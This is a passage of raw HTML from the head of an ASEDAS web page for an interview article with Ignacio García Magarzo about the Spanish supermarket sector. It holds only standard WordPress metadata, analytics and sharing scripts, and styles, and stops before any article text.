

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asedas.org/ignacio-garcia-magarzo-el-objetivo-del-sector-es-mantener-el-dinamismo-economico-para-generar-inversion-y-empleo/
body_size: 19285
content:



<!-- ASEDAS ELSE SINGLE -->
  <!DOCTYPE html>
<html class="no-js">
<head>
	<script>
        var huOptions = {
          'appID': 'wwwasedasorg-2fc2c12',
          'currentlanguage': 'en'
        }
  </script>

	
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
  	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href="https://fonts.googleapis.com/css?family=Roboto:300,400|Rubik:500,900" rel="stylesheet">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>Ignacio García Magarzo: «El objetivo del sector es mantener el dinamismo económico para generar inversión y empleo” | ASEDAS</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="asedas"/>
	<link rel="canonical" href="https://www.asedas.org/ignacio-garcia-magarzo-el-objetivo-del-sector-es-mantener-el-dinamismo-economico-para-generar-inversion-y-empleo/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="ASEDAS" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ignacio García Magarzo: «El objetivo del sector es mantener el dinamismo económico para generar inversión y empleo” | ASEDAS" />
		<meta property="og:url" content="https://www.asedas.org/ignacio-garcia-magarzo-el-objetivo-del-sector-es-mantener-el-dinamismo-economico-para-generar-inversion-y-empleo/" />
		<meta property="article:published_time" content="2023-01-24T16:28:19+00:00" />
		<meta property="article:modified_time" content="2023-02-02T17:12:30+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@ASEDAS_ORG" />
		<meta name="twitter:title" content="Ignacio García Magarzo: «El objetivo del sector es mantener el dinamismo económico para generar inversión y empleo” | ASEDAS" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.asedas.org\/ignacio-garcia-magarzo-el-objetivo-del-sector-es-mantener-el-dinamismo-economico-para-generar-inversion-y-empleo\/#article","name":"Ignacio Garc\u00eda Magarzo: \u00abEl objetivo del sector es mantener el dinamismo econ\u00f3mico para generar inversi\u00f3n y empleo\u201d | ASEDAS","headline":"Ignacio Garc\u00eda Magarzo: \u00abEl objetivo del sector es mantener el dinamismo econ\u00f3mico para generar inversi\u00f3n y empleo\u201d","author":{"@id":"https:\/\/www.asedas.org\/author\/asedas\/#author"},"publisher":{"@id":"https:\/\/www.asedas.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.asedas.org\/wp-content\/uploads\/2023\/01\/asedas_111_DSC_0137_L.jpg","width":1340,"height":1564},"datePublished":"2023-01-24T16:28:19+00:00","dateModified":"2023-02-02T17:12:30+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.asedas.org\/ignacio-garcia-magarzo-el-objetivo-del-sector-es-mantener-el-dinamismo-economico-para-generar-inversion-y-empleo\/#webpage"},"isPartOf":{"@id":"https:\/\/www.asedas.org\/ignacio-garcia-magarzo-el-objetivo-del-sector-es-mantener-el-dinamismo-economico-para-generar-inversion-y-empleo\/#webpage"},"articleSection":"Asedas, crisis multifactorial, distribuci\u00f3n alimentaria, retail alimentario, supermercados"},{"@type":"BreadcrumbList","@id":"https:\/\/www.asedas.org\/ignacio-garcia-magarzo-el-objetivo-del-sector-es-mantener-el-dinamismo-economico-para-generar-inversion-y-empleo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.asedas.org#listItem","position":1,"name":"Inicio","item":"https:\/\/www.asedas.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/category\/asedas\/#listItem","name":"Asedas"}},{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/category\/asedas\/#listItem","position":2,"name":"Asedas","item":"https:\/\/www.asedas.org\/category\/asedas\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/ignacio-garcia-magarzo-el-objetivo-del-sector-es-mantener-el-dinamismo-economico-para-generar-inversion-y-empleo\/#listItem","name":"Ignacio Garc\u00eda Magarzo: \u00abEl objetivo del sector es mantener el dinamismo econ\u00f3mico para generar inversi\u00f3n y empleo\u201d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.asedas.org#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/ignacio-garcia-magarzo-el-objetivo-del-sector-es-mantener-el-dinamismo-economico-para-generar-inversion-y-empleo\/#listItem","position":3,"name":"Ignacio Garc\u00eda Magarzo: \u00abEl objetivo del sector es mantener el dinamismo econ\u00f3mico para generar inversi\u00f3n y empleo\u201d","previousItem":{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/category\/asedas\/#listItem","name":"Asedas"}}]},{"@type":"Organization","@id":"https:\/\/www.asedas.org\/#organization","name":"ASEDAS - Asociaci\u00f3n de Empresas de Supermercados","description":"Asociaci\u00f3n Espa\u00f1ola de Distribuidores, Autoservicios y Supermercados","url":"https:\/\/www.asedas.org\/"},{"@type":"Person","@id":"https:\/\/www.asedas.org\/author\/asedas\/#author","url":"https:\/\/www.asedas.org\/author\/asedas\/","name":"asedas","image":{"@type":"ImageObject","@id":"https:\/\/www.asedas.org\/ignacio-garcia-magarzo-el-objetivo-del-sector-es-mantener-el-dinamismo-economico-para-generar-inversion-y-empleo\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/244b75f000cfb191f9187f8fe625e8f3ef143d9bcf33d083a1801882de5b6a73?s=96&d=mm&r=g","width":96,"height":96,"caption":"asedas"}},{"@type":"WebPage","@id":"https:\/\/www.asedas.org\/ignacio-garcia-magarzo-el-objetivo-del-sector-es-mantener-el-dinamismo-economico-para-generar-inversion-y-empleo\/#webpage","url":"https:\/\/www.asedas.org\/ignacio-garcia-magarzo-el-objetivo-del-sector-es-mantener-el-dinamismo-economico-para-generar-inversion-y-empleo\/","name":"Ignacio Garc\u00eda Magarzo: \u00abEl objetivo del sector es mantener el dinamismo econ\u00f3mico para generar inversi\u00f3n y empleo\u201d | ASEDAS","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.asedas.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.asedas.org\/ignacio-garcia-magarzo-el-objetivo-del-sector-es-mantener-el-dinamismo-economico-para-generar-inversion-y-empleo\/#breadcrumblist"},"author":{"@id":"https:\/\/www.asedas.org\/author\/asedas\/#author"},"creator":{"@id":"https:\/\/www.asedas.org\/author\/asedas\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.asedas.org\/wp-content\/uploads\/2023\/01\/asedas_111_DSC_0137_L.jpg","@id":"https:\/\/www.asedas.org\/ignacio-garcia-magarzo-el-objetivo-del-sector-es-mantener-el-dinamismo-economico-para-generar-inversion-y-empleo\/#mainImage","width":1340,"height":1564},"primaryImageOfPage":{"@id":"https:\/\/www.asedas.org\/ignacio-garcia-magarzo-el-objetivo-del-sector-es-mantener-el-dinamismo-economico-para-generar-inversion-y-empleo\/#mainImage"},"datePublished":"2023-01-24T16:28:19+00:00","dateModified":"2023-02-02T17:12:30+00:00"},{"@type":"WebSite","@id":"https:\/\/www.asedas.org\/#website","url":"https:\/\/www.asedas.org\/","name":"ASEDAS","description":"Asociaci\u00f3n Espa\u00f1ola de Distribuidores, Autoservicios y Supermercados","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.asedas.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.asedas.org\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.asedas.org\/wp-admin\/admin-ajax.php"},"site_id":"0d31a098cbc7d545af20c43c8653594b","url_components":{"year":"2023","monthnum":"01","day":"24","hour":"16","minute":"28","second":"19","post_id":"4371","postname":"ignacio-garcia-magarzo-el-objetivo-del-sector-es-mantener-el-dinamismo-economico-para-generar-inversion-y-empleo","category":"asedas"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='0d31a098cbc7d545af20c43c8653594b' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='ASEDAS' />
<meta name='shareaholic:language' content='es' />
<meta name='shareaholic:url' content='https://www.asedas.org/ignacio-garcia-magarzo-el-objetivo-del-sector-es-mantener-el-dinamismo-economico-para-generar-inversion-y-empleo/' />
<meta name='shareaholic:keywords' content='tag:crisis multifactorial, tag:distribución alimentaria, tag:retail alimentario, tag:supermercados, cat:asedas, type:post' />
<meta name='shareaholic:article_published_time' content='2023-01-24T16:28:19+00:00' />
<meta name='shareaholic:article_modified_time' content='2023-02-02T17:12:30+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='asedas' />
<meta name='shareaholic:site_id' content='0d31a098cbc7d545af20c43c8653594b' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://www.asedas.org/wp-content/uploads/2023/01/asedas_111_DSC_0137_L-640x747.jpg' />
<!-- Shareaholic Content Tags End -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GRLDMPTCGB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.asedas.org\/ignacio-garcia-magarzo-el-objetivo-del-sector-es-mantener-el-dinamismo-economico-para-generar-inversion-y-empleo\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GRLDMPTCGB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GRLDMPTCGB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.asedas.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.asedas.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.asedas.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.asedas.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
